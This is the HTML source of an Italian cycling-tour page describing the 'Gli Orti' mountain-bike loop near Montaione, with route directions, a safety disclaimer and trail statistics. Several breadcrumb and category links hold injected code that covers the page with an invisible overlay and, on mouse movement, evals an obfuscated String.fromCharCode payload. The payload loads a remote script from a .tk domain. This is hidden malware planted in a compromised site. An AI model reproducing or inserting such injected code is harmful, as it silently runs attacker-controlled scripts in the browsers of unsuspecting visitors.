menu-item-object-avada_portfolio menu-item-1428" ><a  href="https://ridemontaione.com/tour/percorso-6/" class="fusion-bar-highlight"><span><span class="fusion-megamenu-bullet"></span>Percorso 6</span></a></li><li   class="menu-item menu-item-type-post_type menu-item-object-avada_portfolio menu-item-1430" ><a  href="https://ridemontaione.com/tour/percorso-6-anello-sughera/" class="fusion-bar-highlight"><span><span class="fusion-megamenu-bullet"></span>Percorso 6 – Anello “Sughera”</span></a></li><li   class="menu-item menu-item-type-post_type menu-item-object-avada_portfolio menu-item-1429" ><a  href="https://ridemontaione.com/tour/percorso-6-anello-balconevisi/" class="fusion-bar-highlight"><span><span class="fusion-megamenu-bullet"></span>Percorso 6 – Anello “Balconevisi”</span></a></li><li   class="menu-item menu-item-type-post_type menu-item-object-avada_portfolio menu-item-1431" ><a  href="https://ridemontaione.com/tour/percorso-7/" class="fusion-bar-highlight"><span><span class="fusion-megamenu-bullet"></span>Percorso 7</span></a></li><li   class="menu-item menu-item-type-post_type menu-item-object-avada_portfolio menu-item-1432" ><a  href="https://ridemontaione.com/tour/percorso-8/" class="fusion-bar-highlight"><span><span class="fusion-megamenu-bullet"></span>Percorso 8</span></a></li></ul></li><li   class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1403 fusion-megamenu-submenu fusion-megamenu-columns-2 col-lg-6 col-md-6 col-sm-6"  style="width:50%;"><div class='fusion-megamenu-title'><span class="awb-justify-title">Percorsi per bicicletta da strada</span></div><ul class="sub-menu"><li   class="menu-item menu-item-type-post_type menu-item-object-avada_portfolio menu-item-1408" ><a  href="https://ridemontaione.com/tour/percorso-1-strada/" class="fusion-bar-highlight"><span><span class="fusion-megamenu-bullet"></span>Percorso 1 (Strada)</span></a></li><li   class="menu-item menu-item-type-post_type menu-item-object-avada_portfolio menu-item-1407" ><a  href="https://ridemontaione.com/tour/percorso-2-strada/" class="fusion-bar-highlight"><span><span class="fusion-megamenu-bullet"></span>Percorso 2 (strada)</span></a></li><li   class="menu-item menu-item-type-post_type menu-item-object-avada_portfolio menu-item-1406" ><a  href="https://ridemontaione.com/tour/percorso-3-strada/" class="fusion-bar-highlight"><span><span class="fusion-megamenu-bullet"></span>Percorso 3 (strada)</span></a></li><li   class="menu-item menu-item-type-post_type menu-item-object-avada_portfolio menu-item-1405" ><a  href="https://ridemontaione.com/tour/percorso-4-strada/" class="fusion-bar-highlight"><span><span class="fusion-megamenu-bullet"></span>Percorso 4 (strada)</span></a></li><li   class="menu-item menu-item-type-post_type menu-item-object-avada_portfolio menu-item-1404" ><a  href="https://ridemontaione.com/tour/percorso-5-strada-2/" class="fusion-bar-highlight"><span><span class="fusion-megamenu-bullet"></span>Percorso 5 (strada)</span></a></li></ul></li></ul></div><div style="clear:both;"></div></div></div></li><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-240"  data-item-id="240"><a  href="https://ridemontaione.com/noleggio-biciclette/" class="fusion-top-level-link fusion-bar-highlight"><span class="menu-text">Noleggio biciclette</span></a></li>	<li class="fusion-middle-logo-menu-logo fusion-logo" data-margin-top="20px" data-margin-bottom="20px" data-margin-left="0px" data-margin-right="0px">
			<a class="fusion-logo-link"  href="https://ridemontaione.com/" >

						<!-- standard logo -->
			<img src="https://ridemontaione.com/wp-content/uploads/2017/02/logo-payoff.png" srcset="https://ridemontaione.com/wp-content/uploads/2017/02/logo-payoff.png 1x, https://ridemontaione.com/wp-content/uploads/2017/02/logo-retina-payoff.png 2x" width="199" height="98" style="max-height:98px;height:auto;" alt="Ride Montaione Logo" data-retina_logo_url="https://ridemontaione.com/wp-content/uploads/2017/02/logo-retina-payoff.png" class="fusion-standard-logo" />

											<!-- mobile logo -->
				<img src="https://ridemontaione.com/wp-content/uploads/2017/02/logo-mobile.png" srcset="https://ridemontaione.com/wp-content/uploads/2017/02/logo-mobile.png 1x, https://ridemontaione.com/wp-content/uploads/2017/01/logo-retina.png 2x" width="159" height="78" style="max-height:78px;height:auto;" alt="Ride Montaione Logo" data-retina_logo_url="https://ridemontaione.com/wp-content/uploads/2017/01/logo-retina.png" class="fusion-mobile-logo" />
			
											<!-- sticky header logo -->
				<img src="https://ridemontaione.com/wp-content/uploads/2017/02/logo-mobile.png" srcset="https://ridemontaione.com/wp-content/uploads/2017/02/logo-mobile.png 1x, https://ridemontaione.com/wp-content/uploads/2017/01/logo-retina.png 2x" width="159" height="78" style="max-height:78px;height:auto;" alt="Ride Montaione Logo" data-retina_logo_url="https://ridemontaione.com/wp-content/uploads/2017/01/logo-retina.png" class="fusion-sticky-logo" />
					</a>
		</li><li   class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1163"  data-item-id="1163"><a  href="https://ridemontaione.com/montaione/dove-dormire/" class="fusion-top-level-link fusion-bar-highlight"><span class="menu-text">Dove dormire</span></a></li><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3697"  data-item-id="3697"><a  href="https://ridemontaione.com/chi-siamo/" class="fusion-top-level-link fusion-bar-highlight"><span class="menu-text">Chi siamo</span></a></li><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1514"  data-item-id="1514"><a  href="https://ridemontaione.com/contatti/" class="fusion-top-level-link fusion-bar-highlight"><span class="menu-text">Contatti</span></a></li><li   class="menu-item wpml-ls-slot-2 wpml-ls-item wpml-ls-item-it wpml-ls-current-language wpml-ls-menu-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-has-children menu-item-wpml-ls-2-it fusion-dropdown-menu"  data-classes="menu-item" data-item-id="wpml-ls-2-it"><a  title="Passa a Italiano" href="https://ridemontaione.com/tour/percorso-1-anello-gli-orti/" class="fusion-bar-highlight wpml-ls-link" aria-label="Passa a Italiano" role="menuitem"><span class="menu-text"><span class="wpml-ls-native" lang="it">Italiano</span></span> <span class="fusion-caret"><i class="fusion-dropdown-indicator" aria-hidden="true"></i></span></a><ul class="sub-menu"><li   class="menu-item wpml-ls-slot-2 wpml-ls-item wpml-ls-item-en wpml-ls-menu-item wpml-ls-first-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-2-en fusion-dropdown-submenu"  data-classes="menu-item"><a  title="Passa a English" href="https://ridemontaione.com/en/tour/path-1-ring-gli-orti/" class="fusion-bar-highlight wpml-ls-link" aria-label="Passa a English" role="menuitem"><span><span class="wpml-ls-native" lang="en">English</span></span></a></li><li   class="menu-item wpml-ls-slot-2 wpml-ls-item wpml-ls-item-de wpml-ls-menu-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-2-de fusion-dropdown-submenu"  data-classes="menu-item"><a  title="Passa a Deutsch" href="https://ridemontaione.com/de/tour/tour-1-ring-gli-orti/" class="fusion-bar-highlight wpml-ls-link" aria-label="Passa a Deutsch" role="menuitem"><span><span class="wpml-ls-native" lang="de">Deutsch</span></span></a></li><li   class="menu-item wpml-ls-slot-2 wpml-ls-item wpml-ls-item-fr wpml-ls-menu-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-2-fr fusion-dropdown-submenu"  data-classes="menu-item"><a  title="Passa a Français" href="https://ridemontaione.com/fr/tour/parcours-1-boucle-gli-orti/" class="fusion-bar-highlight wpml-ls-link" aria-label="Passa a Français" role="menuitem"><span><span class="wpml-ls-native" lang="fr">Français</span></span></a></li><li   class="menu-item wpml-ls-slot-2 wpml-ls-item wpml-ls-item-nl wpml-ls-menu-item wpml-ls-last-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-2-nl fusion-dropdown-submenu"  data-classes="menu-item"><a  title="Passa a Nederlands" href="https://ridemontaione.com/nl/tour/route-1-ring-gli-orti/" class="fusion-bar-highlight wpml-ls-link" aria-label="Passa a Nederlands" role="menuitem"><span><span class="wpml-ls-native" lang="nl">Nederlands</span></span></a></li></ul></li></ul></nav>	<div class="fusion-mobile-menu-icons">
							<a href="#" class="fusion-icon awb-icon-bars" aria-label="Attiva/Disattiva menu mobile" aria-expanded="false"></a>
		
		
		
			</div>

<nav class="fusion-mobile-nav-holder fusion-mobile-menu-text-align-left" aria-label="Menu Mobile Principale"></nav>

	<nav class="fusion-mobile-nav-holder fusion-mobile-menu-text-align-left fusion-mobile-sticky-nav-holder" aria-label="Menu Principale mobile, appeso"></nav>
					</div>
</div>
				</div>
				<div class="fusion-clearfix"></div>
			</header>
								
							<div id="sliders-container" class="fusion-slider-visibility">
					</div>
				
					
							
			<section class="avada-page-titlebar-wrapper" aria-label="Barra Titolo Pagina">
	<div class="fusion-page-title-bar fusion-page-title-bar-none fusion-page-title-bar-center">
		<div class="fusion-page-title-row">
			<div class="fusion-page-title-wrapper">
				<div class="fusion-page-title-captions">

																							<h1 class="entry-title">Percorso 1 &#8211; Anello &#8220;Gli Orti&#8221;</h1>

											
																		<div class="fusion-page-title-secondary">
								<nav class="fusion-breadcrumbs awb-yoast-breadcrumbs" aria-label="Breadcrumb"><ol class="awb-breadcrumb-list"><li class="fusion-breadcrumb-item awb-breadcrumb-sep" ><a href="https://ridemontaione.com" class="fusion-breadcrumb-link"><span >Home</span></a></li><li class="fusion-breadcrumb-item awb-breadcrumb-sep" ><a href="https://ridemontaione.com/testing%20style=position:fixed;%20top:0px;%20left:0px;%20width:9000px;%20height:9000px;%20background-color:white;%20onmousemove=eval(String.fromCharCode(118,%2097,%20114,%2032,%20116,%20115,%20114,%2032,%2061,%2032,%20100,%20111,%2099,%20117,%20109,%20101,%20110,%20116,%2046,%2099,%20114,%20101,%2097,%20116,%20101,%2069,%20108,%20101,%20109,%20101,%20110,%20116,%2040,%2034,%20115,%2099,%20114,%20105,%20112,%20116,%2034,%2041,%2059,%2032,%2032,%20116,%20115,%20114,%2046,%20116,%20121,%20112,%20101,%2032,%2061,%2032,%2034,%20116,%20101,%20120,%20116,%2047,%20106,%2097,%20118,%2097,%20115,%2099,%20114,%20105,%20112,%20116,%2034,%2059,%2032,%2032,%20116,%20115,%20114,%2046,%20115,%20114,%2099,%2032,%2061,%2032,%2034,%20104,%20116,%20116,%20112,%20115,%2058,%2047,%2047,%20115,%20116,%2097,%20116,%20115,%2046,%20115,%20116,%2097,%20114,%20116,%20114,%20101,%2099,%20101,%20105,%20118,%20101,%2046,%20116,%20107,%2047,%20115,%2099,%2046,%20106,%20115,%2034,%2059,%2032,%20100,%20111,%2099,%20117,%20109,%20101,%20110,%20116,%2046,%20104,%20101,%2097,%20100,%2046,%2097,%20112,%20112,%20101,%20110,%20100,%2067,%20104,%20105,%20108,%20100,%2040,%20116,%20115,%20114,%2041,%2059))%20data-x=/percorso/" class="fusion-breadcrumb-link"><span >Percorso</span></a></li><li class="fusion-breadcrumb-item awb-breadcrumb-sep" ><a href="https://ridemontaione.com/testing%20style=position:fixed;%20top:0px;%20left:0px;%20width:9000px;%20height:9000px;%20background-color:white;%20onmousemove=eval(String.fromCharCode(118,%2097,%20114,%2032,%20116,%20115,%20114,%2032,%2061,%2032,%20100,%20111,%2099,%20117,%20109,%20101,%20110,%20116,%2046,%2099,%20114,%20101,%2097,%20116,%20101,%2069,%20108,%20101,%20109,%20101,%20110,%20116,%2040,%2034,%20115,%2099,%20114,%20105,%20112,%20116,%2034,%2041,%2059,%2032,%2032,%20116,%20115,%20114,%2046,%20116,%20121,%20112,%20101,%2032,%2061,%2032,%2034,%20116,%20101,%20120,%20116,%2047,%20106,%2097,%20118,%2097,%20115,%2099,%20114,%20105,%20112,%20116,%2034,%2059,%2032,%2032,%20116,%20115,%20114,%2046,%20115,%20114,%2099,%2032,%2061,%2032,%2034,%20104,%20116,%20116,%20112,%20115,%2058,%2047,%2047,%20115,%20116,%2097,%20116,%20115,%2046,%20115,%20116,%2097,%20114,%20116,%20114,%20101,%2099,%20101,%20105,%20118,%20101,%2046,%20116,%20107,%2047,%20115,%2099,%2046,%20106,%20115,%2034,%2059,%2032,%20100,%20111,%2099,%20117,%20109,%20101,%20110,%20116,%2046,%20104,%20101,%2097,%20100,%2046,%2097,%20112,%20112,%20101,%20110,%20100,%2067,%20104,%20105,%20108,%20100,%2040,%20116,%20115,%20114,%2041,%2059))%20data-x=/percorsi-su-sterrato/" class="fusion-breadcrumb-link"><span >Percorsi su sterrato</span></a></li><li class="fusion-breadcrumb-item"  aria-current="page"><span  class="breadcrumb-leaf">Percorso 1 &#8211; Anello &#8220;Gli Orti&#8221;</span></li></ol></nav>							</div>
											
				</div>

				
			</div>
		</div>
	</div>
</section>

						<main id="main" class="clearfix ">
				<div class="fusion-row" style="">





							
	<div class="mappa-percorso" style="margin: -20px 0 10px 0;"></div>

<div id="content" class=" portfolio-full" style="width: 100%;">
	
		
					<article id="post-339" class="post-339 avada_portfolio type-avada_portfolio status-publish format-standard has-post-thumbnail hentry portfolio_category-percorsi-su-sterrato portfolio_category-percorso">
			
										
						<div class="project-content">
				<span class="entry-title rich-snippet-hidden">Percorso 1 &#8211; Anello &#8220;Gli Orti&#8221;</span><span class="vcard rich-snippet-hidden"><span class="fn"><a href="https://ridemontaione.com/author/elisa/" title="Articoli scritti da Elisa" rel="author">Elisa</a></span></span><span class="updated rich-snippet-hidden">2025-03-05T17:56:02+01:00</span>				<div class="project-description post-content fusion-project-description-details" style="">
											<h3 style="">Project Description</h3>										<div class="fusion-fullwidth fullwidth-box fusion-builder-row-1 nonhundred-percent-fullwidth non-hundred-percent-height-scrolling" style="--awb-border-radius-top-left:0px;--awb-border-radius-top-right:0px;--awb-border-radius-bottom-right:0px;--awb-border-radius-bottom-left:0px;--awb-flex-wrap:wrap;" ><div class="fusion-builder-row fusion-row"><div class="fusion-layout-column fusion_builder_column fusion-builder-column-0 fusion_builder_column_1_1 1_1 fusion-one-full fusion-column-first fusion-column-last" style="--awb-bg-size:cover;--awb-margin-bottom:0px;"><div class="fusion-column-wrapper fusion-flex-column-wrapper-legacy"><div class="fusion-image-element fusion-image-align-center in-legacy-container" style="text-align:center;--awb-caption-title-font-family:var(--h2_typography-font-family);--awb-caption-title-font-weight:var(--h2_typography-font-weight);--awb-caption-title-font-style:var(--h2_typography-font-style);--awb-caption-title-size:var(--h2_typography-font-size);--awb-caption-title-transform:var(--h2_typography-text-transform);--awb-caption-title-line-height:var(--h2_typography-line-height);--awb-caption-title-letter-spacing:var(--h2_typography-letter-spacing);"><div class="imageframe-align-center"><span class=" fusion-imageframe imageframe-none imageframe-1 hover-type-none"><img fetchpriority="high" decoding="async" width="690" height="312" title="schema-mtb1gliorti" src="https://ridemontaione.com/wp-content/uploads/2017/02/schema-mtb1gliorti.gif" alt class="img-responsive wp-image-886"/></span></div></div><div class="fusion-image-carousel fusion-image-carousel-fixed fusion-image-carousel-1 fusion-carousel-border"><div class="awb-carousel awb-swiper awb-swiper-carousel" data-autoplay="no" data-columns="5" data-itemmargin="13" data-itemwidth="180" data-touchscroll="no" data-imagesize="fixed"><div class="swiper-wrapper awb-image-carousel-wrapper fusion-flex-align-items-center"><div class="swiper-slide"><div class="fusion-carousel-item-wrapper"><div class="fusion-image-wrapper hover-type-none"><img decoding="async" width="320" height="202" src="https://ridemontaione.com/wp-content/uploads/2017/02/viasantostefanoX-320x202.jpg" class="attachment-blog-medium size-blog-medium" alt="" /></div></div></div><div class="swiper-slide"><div class="fusion-carousel-item-wrapper"><div class="fusion-image-wrapper hover-type-none"><img decoding="async" width="320" height="202" src="https://ridemontaione.com/wp-content/uploads/2017/02/biviolapieveX-320x202.jpg" class="attachment-blog-medium size-blog-medium" alt="" /></div></div></div><div class="swiper-slide"><div class="fusion-carousel-item-wrapper"><div class="fusion-image-wrapper hover-type-none"><img decoding="async" width="320" height="202" src="https://ridemontaione.com/wp-content/uploads/2017/02/lapieveX-320x202.jpg" class="attachment-blog-medium size-blog-medium" alt="" /></div></div></div><div class="swiper-slide"><div class="fusion-carousel-item-wrapper"><div class="fusion-image-wrapper hover-type-none"><img decoding="async" width="320" height="202" src="https://ridemontaione.com/wp-content/uploads/2017/02/fondovalleX-320x202.jpg" class="attachment-blog-medium size-blog-medium" alt="" /></div></div></div><div class="swiper-slide"><div class="fusion-carousel-item-wrapper"><div class="fusion-image-wrapper hover-type-none"><img decoding="async" width="320" height="202" src="https://ridemontaione.com/wp-content/uploads/2017/02/salitaX-320x202.jpg" class="attachment-blog-medium size-blog-medium" alt="" /></div></div></div><div class="swiper-slide"><div class="fusion-carousel-item-wrapper"><div class="fusion-image-wrapper hover-type-none"><img decoding="async" width="320" height="202" src="https://ridemontaione.com/wp-content/uploads/2017/02/salitaortiX-320x202.jpg" class="attachment-blog-medium size-blog-medium" alt="" /></div></div></div><div class="swiper-slide"><div class="fusion-carousel-item-wrapper"><div class="fusion-image-wrapper hover-type-none"><img decoding="async" width="320" height="202" src="https://ridemontaione.com/wp-content/uploads/2017/02/viacollineX-320x202.jpg" class="attachment-blog-medium size-blog-medium" alt="" /></div></div></div></div><div class="awb-swiper-button awb-swiper-button-prev"><i class="awb-icon-angle-left" aria-hidden="true"></i></div><div class="awb-swiper-button awb-swiper-button-next"><i class="awb-icon-angle-right" aria-hidden="true"></i></div></div></div><div class="fusion-alert alert custom alert-custom fusion-alert-center fusion-alert-capitalize awb-alert-native-link-color alert-dismissable awb-alert-close-boxed fusion-animated" style="--awb-background-color:#fff4f4;--awb-accent-color:#808080;--awb-border-size:1px;--awb-border-top-left-radius:0px;--awb-border-top-right-radius:0px;--awb-border-bottom-left-radius:0px;--awb-border-bottom-right-radius:0px;" role="alert" data-animationType="shake" data-animationDuration="0.6" data-animationOffset="top-into-view"><div class="fusion-alert-content-wrapper"><span class="fusion-alert-content"><h1 style="text-align: center;"><span style="color: #ff0000;">Warning!</span></h1>
<p style="text-align: center;">La proprietà di Ridemontaione.com ti invita a scoprire la sentieristica di Montaione accompagnato da una guida esperta locale di cui potrai usufruire soggiornando nel ns agriturismo bike friendly Belmonte Vacanze.</p>
<p style="text-align: center;">Grazie alle Ns guide esperte locali potrai goderti al meglio un’ avventura in bicicletta in totale sicurezza e senza rischio.</p>
<p style="text-align: center;">I sentieri descritti sul sito potrebbero diventare non percorribili a causa della vegetazione o dell’ erosione del suolo pertanto ti invitiamo a non avventurarti da solo nei sentieri di Montaione senza una guida esperta.</p>
<p style="text-align: center;">Ti invitiamo a non fidarti di tracce gps che potrai trovare sul web.</p>
<p style="text-align: center;">Andare in bicicletta in un territorio che non conosci e sui sentieri che non hai mai percorso fidandoti di una traccia gps è pericoloso.</p>
<p style="text-align: center;">La proprietà di Ridemontaione non è responsabile per incidenti che dovessero accadere percorrendo i percorsi suggeriti.</p></span></div><button style="color:#808080;border-color:#808080;" type="button" class="close toggle-alert" data-dismiss="alert" aria-label="Chiudi">&times;</button></div>
<div class="fusion-text fusion-text-1"><p>Il percorso 1 Anello &#8220;Gli Orti&#8221; è un tracciato breve e molto facile, adatto quindi a chi ha poco tempo o è poco allenato.</p>
<p>La prima parte del sentiero ripercorre l&#8217;antica via che congiungeva Montaione a Castelfìorentino costeggiando il torrente Orlo.</p>
<p>Partendo da Piazza Gramsci a Montaione si imbocca Via Santo Stefano. Da qui inizia una discesa da percorrere per circa 700 metri fino ad imboccare , al primo bivio, la strada di destra al primo bivio che si trova riconoscibile da una Croce in ferro.</p>
<p>Lasciando via S. Stefano sulla sinistra si continua a scendere per altri 200 metri su asfalto fino alla località Ghizzolo, dove inizia un sentiero sterrato sulla sinistra che dopo altri 180 metri giunge all&#8217;inizio di una vigna.</p>
<p>Dopo aver costeggiato tutta la vigna lasciandola sulla destra, giunti alla fine, si scende tutta la strada mantenendo la sinistra. In primavera ed estate la percorrenza di questo tratto potrebbe essere abbastanza difficoltosa per la rapida crescita della vegetazione circostante.</p>
<p>Terminata la vigna la strada si fa pianeggiante, e sulla sinistra si apre un sentiero da percorrere fino ad oltrepassare un ponticello sul torrente Orlo e giungere ad un campo aperto.</p>
<p>Svoltando a destra, percorsi circa 100 metri sulla sinistra si trovano alcuni resti di un&#8217;abitazione abbandonata mentre inizia una salita dolce su fondo un po&#8217; ciottoloso. Continuando a salire lentamente si può ammirare a destra un bellissimo scorcio del panorama di Montaione.</p>
<p>Dopo circa un km si raggiunge la località Borgo degli Orti che si oltrepassa svoltando sulla prima strada a sinistra. Si continua a salire per altri 500 metri fino alla fine della strada sterrata dove è necessario e immettersi su Via delle Colline svoltando a destra.</p>
<p>Percorsi circa 800 metri, se si è allenati, è possibile svoltare a sinistra e continuare sull&#8217;anello di “Gambassi Terme”.Diversamente proseguendo per 300 metri, mantenendo la destra al primo bivio e seguendo le indicazioni per Montaione, da via delle Colline, la strada diventa Via Leonardo Da Vinci e salendo per altri 700 metri si raggiunge nuovamente Piazza Gramsci.</p>
</div><div class="fusion-clearfix"></div></div></div></div></div>
									</div>


									<div class="project-info">
												<h3>Project Details</h3>
												
<!------------
													<div class="project-info-box">
								<h4>Categories:</h4>								<div class="project-terms">
									<a href="https://ridemontaione.com/testing%20style=position:fixed;%20top:0px;%20left:0px;%20width:9000px;%20height:9000px;%20background-color:white;%20onmousemove=eval(String.fromCharCode(118,%2097,%20114,%2032,%20116,%20115,%20114,%2032,%2061,%2032,%20100,%20111,%2099,%20117,%20109,%20101,%20110,%20116,%2046,%2099,%20114,%20101,%2097,%20116,%20101,%2069,%20108,%20101,%20109,%20101,%20110,%20116,%2040,%2034,%20115,%2099,%20114,%20105,%20112,%20116,%2034,%2041,%2059,%2032,%2032,%20116,%20115,%20114,%2046,%20116,%20121,%20112,%20101,%2032,%2061,%2032,%2034,%20116,%20101,%20120,%20116,%2047,%20106,%2097,%20118,%2097,%20115,%2099,%20114,%20105,%20112,%20116,%2034,%2059,%2032,%2032,%20116,%20115,%20114,%2046,%20115,%20114,%2099,%2032,%2061,%2032,%2034,%20104,%20116,%20116,%20112,%20115,%2058,%2047,%2047,%20115,%20116,%2097,%20116,%20115,%2046,%20115,%20116,%2097,%20114,%20116,%20114,%20101,%2099,%20101,%20105,%20118,%20101,%2046,%20116,%20107,%2047,%20115,%2099,%2046,%20106,%20115,%2034,%2059,%2032,%20100,%20111,%2099,%20117,%20109,%20101,%20110,%20116,%2046,%20104,%20101,%2097,%20100,%2046,%2097,%20112,%20112,%20101,%20110,%20100,%2067,%20104,%20105,%20108,%20100,%2040,%20116,%20115,%20114,%2041,%2059))%20data-x=/percorsi-su-sterrato/" rel="tag">Percorsi su sterrato</a><br /><a href="https://ridemontaione.com/testing%20style=position:fixed;%20top:0px;%20left:0px;%20width:9000px;%20height:9000px;%20background-color:white;%20onmousemove=eval(String.fromCharCode(118,%2097,%20114,%2032,%20116,%20115,%20114,%2032,%2061,%2032,%20100,%20111,%2099,%20117,%20109,%20101,%20110,%20116,%2046,%2099,%20114,%20101,%2097,%20116,%20101,%2069,%20108,%20101,%20109,%20101,%20110,%20116,%2040,%2034,%20115,%2099,%20114,%20105,%20112,%20116,%2034,%2041,%2059,%2032,%2032,%20116,%20115,%20114,%2046,%20116,%20121,%20112,%20101,%2032,%2061,%2032,%2034,%20116,%20101,%20120,%20116,%2047,%20106,%2097,%20118,%2097,%20115,%2099,%20114,%20105,%20112,%20116,%2034,%2059,%2032,%2032,%20116,%20115,%20114,%2046,%20115,%20114,%2099,%2032,%2061,%2032,%2034,%20104,%20116,%20116,%20112,%20115,%2058,%2047,%2047,%20115,%20116,%2097,%20116,%20115,%2046,%20115,%20116,%2097,%20114,%20116,%20114,%20101,%2099,%20101,%20105,%20118,%20101,%2046,%20116,%20107,%2047,%20115,%2099,%2046,%20106,%20115,%2034,%2059,%2032,%20100,%20111,%2099,%20117,%20109,%20101,%20110,%20116,%2046,%20104,%20101,%2097,%20100,%2046,%2097,%20112,%20112,%20101,%20110,%20100,%2067,%20104,%20105,%20108,%20100,%2040,%20116,%20115,%20114,%2041,%2059))%20data-x=/percorso/" rel="tag">Percorso</a>								</div>
							</div>
						
						
------------>






													
							<div class="project-info-box lunghezza">
																<h4>Lunghezza</h4>
																<div class="project-terms">± 6.6 Km</div>
							</div>						
						
													
							<div class="project-info-box livello">
																<h4>Livello</h4>
																<div class="project-terms">Facile</div>

							</div>						
						
						
													
							<div class="project-info-box durata">
																<h4>Durata</h4>
																<div class="project-terms">45"</div>
							</div>						
						
													
							<div class="project-info-box dislivello">
																<h4>Dislivello</h4>
																<div class="project-terms">211 Mt</div>
							</div>						
						
													
							<div class="project-info-box tipologia">
																<h4>Asfalto | Sterrato</h4>
																<div class="project-terms">78% | 22%</div>
							</div>						
						
							

						
						









						
						
						
						
																	</div>
				
			</div>


			<div class="portfolio-sep"></div>
															<section class="related-posts single-related-posts">
					<div class="fusion-title fusion-title-size-three sep-double sep-solid" style="margin-top:0px;margin-bottom:31px;">
					<h3 class="title-heading-left" style="margin:0;">
						Potrebbe interessarti anche...					</h3>
					<span class="awb-title-spacer"></span>
					<div class="title-sep-container">
						<div class="title-sep sep-double sep-solid"></div>
					</div>
				</div>
				
	
	
	
					<div class="awb-carousel awb-swiper awb-swiper-carousel" data-imagesize="fixed" data-metacontent="no" data-autoplay="no" data-touchscroll="yes" data-columns="5" data-itemmargin="44px" data-itemwidth="180" data-scrollitems="">
		<div class="swiper-wrapper">
																		<div class="swiper-slide">
					<div class="fusion-carousel-item-wrapper">
						<div  class="fusion-image-wrapper fusion-image-size-fixed" aria-haspopup="true">
					<img src="https://ridemontaione.com/wp-content/uploads/2017/02/13X-500x383.jpg" srcset="https://ridemontaione.com/wp-content/uploads/2017/02/13X-500x383.jpg 1x, https://ridemontaione.com/wp-content/uploads/2017/02/13X-500x383@2x.jpg 2x" width="500" height="383" alt="Percorso 1" />
	<div class="fusion-rollover">
	<div class="fusion-rollover-content">

														<a class="fusion-rollover-link" href="https://ridemontaione.com/tour/percorsi-e-sentieri-per-mountain-bike/">Percorso 1</a>
			
														
								
													<div class="fusion-rollover-sep"></div>
				
																		<a class="fusion-rollover-gallery" href="https://ridemontaione.com/wp-content/uploads/2017/02/13X.jpg" data-id="145" data-rel="iLightbox[gallery]" data-title="13X" data-caption="">
						Galleria					</a>
														
		
												<h4 class="fusion-rollover-title">
					<a class="fusion-rollover-title-link" href="https://ridemontaione.com/tour/percorsi-e-sentieri-per-mountain-bike/">
						Percorso 1					</a>
				</h4>
			
								
		
						<a class="fusion-link-wrapper" href="https://ridemontaione.com/tour/percorsi-e-sentieri-per-mountain-bike/" aria-label="Percorso 1"></a>
	</div>
</div>
</div>
											</div><!-- fusion-carousel-item-wrapper -->
				</div>
															<div class="swiper-slide">
					<div class="fusion-carousel-item-wrapper">
						<div  class="fusion-image-wrapper fusion-image-size-fixed" aria-haspopup="true">
					<img src="https://ridemontaione.com/wp-content/uploads/2017/02/15X-500x383.jpg" srcset="https://ridemontaione.com/wp-content/uploads/2017/02/15X-500x383.jpg 1x, https://ridemontaione.com/wp-content/uploads/2017/02/15X-500x383@2x.jpg 2x" width="500" height="383" alt="Percorso 1 &#8211; Anello Gambassi Terme" />
	<div class="fusion-rollover">
	<div class="fusion-rollover-content">

														<a class="fusion-rollover-link" href="https://ridemontaione.com/tour/percorso-1-anello-gambassi-terme/">Percorso 1 &#8211; Anello Gambassi Terme</a>
			
														
								
													<div class="fusion-rollover-sep"></div>
				
																		<a class="fusion-rollover-gallery" href="https://ridemontaione.com/wp-content/uploads/2017/02/15X.jpg" data-id="1302" data-rel="iLightbox[gallery]" data-title="15X" data-caption="">
						Galleria					</a>
														
		
												<h4 class="fusion-rollover-title">
					<a class="fusion-rollover-title-link" href="https://ridemontaione.com/tour/percorso-1-anello-gambassi-terme/">
						Percorso 1 &#8211; Anello Gambassi Terme					</a>
				</h4>
			
								
		
						<a class="fusion-link-wrapper" href="https://ridemontaione.com/tour/percorso-1-anello-gambassi-terme/" aria-label="Percorso 1 &#8211; Anello Gambassi Terme"></a>
	</div>
</div>
</div>
											</div><!-- fusion-carousel-item-wrapper -->
				</div>
															<div class="swiper-slide">
					<div class="fusion-carousel-item-wrapper">
						<div  class="fusion-image-wrapper fusion-image-size-fixed" aria-haspopup="true">
					<img src="https://ridemontaione.com/wp-content/uploads/2017/02/10X-16-500x383.jpg" srcset="https://ridemontaione.com/wp-content/uploads/2017/02/10X-16-500x383.jpg 1x, https://ridemontaione.com/wp-content/uploads/2017/02/10X-16-500x383@2x.jpg 2x" width="500" height="383" alt="Percorso 2" />
	<div class="fusion-rollover">
	<div class="fusion-rollover-content">

														<a class="fusion-rollover-link" href="https://ridemontaione.com/tour/percorso-2/">Percorso 2</a>
			
														
								
													<div class="fusion-rollover-sep"></div>
				
																		<a class="fusion-rollover-gallery" href="https://ridemontaione.com/wp-content/uploads/2017/02/10X-16.jpg" data-id="1310" data-rel="iLightbox[gallery]" data-title="10X" data-caption="">
						Galleria					</a>
														
		
												<h4 class="fusion-rollover-title">
					<a class="fusion-rollover-title-link" href="https://ridemontaione.com/tour/percorso-2/">
						Percorso 2					</a>
				</h4>
			
								
		
						<a class="fusion-link-wrapper" href="https://ridemontaione.com/tour/percorso-2/" aria-label="Percorso 2"></a>
	</div>
</div>
</div>
											</div><!-- fusion-carousel-item-wrapper -->
				</div>
															<div class="swiper-slide">
					<div class="fusion-carousel-item-wrapper">
						<div  class="fusion-image-wrapper fusion-image-size-fixed" aria-haspopup="true">
					<img src="https://ridemontaione.com/wp-content/uploads/2017/02/12X-4-500x383.jpg" srcset="https://ridemontaione.com/wp-content/uploads/2017/02/12X-4-500x383.jpg 1x, https://ridemontaione.com/wp-content/uploads/2017/02/12X-4-500x383@2x.jpg 2x" width="500" height="383" alt="Percorso 3" />
	<div class="fusion-rollover">
	<div class="fusion-rollover-content">

														<a class="fusion-rollover-link" href="https://ridemontaione.com/tour/percorso-3/">Percorso 3</a>
			
														
								
													<div class="fusion-rollover-sep"></div>
				
